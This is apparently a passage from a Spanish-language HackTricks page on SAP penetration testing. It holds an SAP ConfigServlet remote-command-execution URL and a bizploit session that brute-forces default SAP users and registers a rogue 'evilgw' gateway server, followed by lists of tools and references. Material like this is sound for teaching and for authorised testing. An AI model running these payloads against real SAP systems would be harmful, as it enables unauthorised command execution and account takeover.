
* Intenta utilizar algunos exploits conocidos (consulta Exploit-DB) o ataques como el antiguo pero efectivo "SAP ConfigServlet Remote Code Execution" en el Portal SAP:
|
||
|
|
```text
|
||
|
|
http://example.com:50000/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=uname -a
|
||
|
|
```
|
||
|
|
|
||
|
|
|
||
|
|
* Antes de ejecutar el comando `start` en el script bizploit en la fase de Descubrimiento, también puedes agregar lo siguiente para realizar una evaluación de vulnerabilidades:
|
||
|
|
```text
|
||
|
|
bizploit> plugins
|
||
|
|
bizploit/plugins> vulnassess all
|
||
|
|
bizploit/plugins> vulnassess config bruteLogin
|
||
|
|
bizploit/plugins/vulnassess/config:bruteLogin> set type defaultUsers
|
||
|
|
bizploit/plugins/vulnassess/config:bruteLogin> set tryHardcodedSAPStar True
|
||
|
|
bizploit/plugins/vulnassess/config:bruteLogin> set tryUserAsPwd True
|
||
|
|
bizploit/plugins/vulnassess/config:bruteLogin> back
|
||
|
|
bizploit/plugins> vulnassess config registerExtServer
|
||
|
|
bizploit/plugins/vulnassess/config:registerExtServer> set tpname evilgw
|
||
|
|
bizploit/plugins/vulnassess/config:registerExtServer> back
|
||
|
|
bizploit/plugins> vulnassess config checkRFCPrivs
|
||
|
|
bizploit/plugins/vulnassess/config:checkRFCPrivs> set checkExtOSCommands True
|
||
|
|
bizploit/plugins/vulnassess/config:checkRFCPrivs> back
|
||
|
|
bizploit/plugins> vulnassess config icmAdmin
|
||
|
|
bizploit/plugins/vulnassess/config:icmAdmin> set adminURL /sap/admin
|
||
|
|
bizploit/plugins/vulnassess/config:icmAdmin> back
|
||
|
|
bizploit/plugins> start
|
||
|
|
bizploit/plugins> back
|
||
|
|
bizploit> start
|
||
|
|
```
|
||
|
|
# Otras herramientas útiles para pruebas
|
||
|
|
|
||
|
|
* [PowerSAP](https://github.com/airbus-seclab/powersap) - Herramienta de Powershell para evaluar la seguridad de SAP
|
||
|
|
* [Burp Suite](https://portswigger.net/burp) - imprescindible para fuzzing de directorios y evaluaciones de seguridad web
|
||
|
|
* [pysap](https://github.com/SecureAuthCorp/pysap) - Biblioteca de Python para crear paquetes de protocolo de red SAP
|
||
|
|
* [https://github.com/gelim/nmap-erpscan](https://github.com/gelim/nmap-erpscan) - Ayuda a nmap a detectar SAP/ERP
|
||
|
|
|
||
|
|
# Referencias
|
||
|
|
|
||
|
|
* [Pruebas de penetración de SAP utilizando Metasploit](http://information.rapid7.com/rs/rapid7/images/SAP%20Penetration%20Testing%20Using%20Metasploit%20Final.pdf)
|
||
|
|
* [https://github.com/davehardy20/SAP-Stuff](https://github.com/davehardy20/SAP-Stuff) - un script para automatizar parcialmente Bizploit
|
||
|
|
* [Configuración de seguridad de SAP NetWeaver ABAP parte 3: Contraseñas predeterminadas para acceder a la aplicación](https://erpscan.com/press-center/blog/sap-netweaver-abap-security-configuration-part-2-default-passwords-for-access-to-the-application/)
|
||
|
|
* [Lista de códigos de transacción ABAP relacionados con la seguridad de SAP](https://wiki.scn.sap.com/wiki/display/Security/List+of+ABAP-transaction+codes+related+to+SAP+security)
|
||
|
|
* [Rompiendo el Portal SAP](https://erpscan.com/wp-content/uploads/presentations/2012-HackerHalted-Breaking-SAP-Portal.pdf)
|
||
|
|
* [Los 10 ataques y vulnerabilidades más interesantes de SAP](https://erpscan.com/wp-content/uploads/presentations/2012-Kuwait-InfoSecurity-Top-10-most-interesting-vulnerabilities-and-attacks-in-SAP.pdf)
|
||
|
|
* [Evaluación de la seguridad de los ecosistemas SAP con bizploit: Descubrimiento](https://www.onapsis.com/blog/assessing-security-sap-ecosystems-bizploit-discovery)
|
||
|
|
* [https://www.exploit-db.com/docs/43859](https://www.exploit-db.com/docs/43859)
|
||
|
|
* [https://resources.infosecinstitute.com/topic/pen-stesting-sap-applications-part-1/](https://resources.infosecinstitute.com/topic/pen-stesting-sap-applications-part-1/)
|
||
|
|
* [https://github.com/shipcod3/mySapAdventures](https://github.com/shipcod3/mySapAdventures)
|
||
|
|
|
||
|
|
|
||
|
|
|
||
|
|
<details>
|
||
|
|
|
||
|
|
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||
|
|
|
||
|
|
- ¿Trabajas en una **empresa de ciberseguridad**? ¿Quieres ver tu **empresa anunciada en HackTricks**? ¿O quieres tener acceso a la **última versión de PEASS o descargar HackTricks en PDF**? ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!
|
||
|
|
|
||
|
|
- Descubre [**La familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||
|
|
|
||
|
|
- Consigue el [**swag oficial de PEASS y HackTricks**](https://peass.creator-spring.com)
|
||
|
|
|
||
|
|
- **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||
|
|
|
||
|
|
- **Comparte tus trucos de hacking enviando PR al [repositorio de hacktricks](https://github.com/carlospolop/hacktricks) y al [repositorio de hacktricks-cloud](https://github.com/carlospolop/hacktricks-cloud)**.
|
||
|
|
|
||
|
|
</details>
|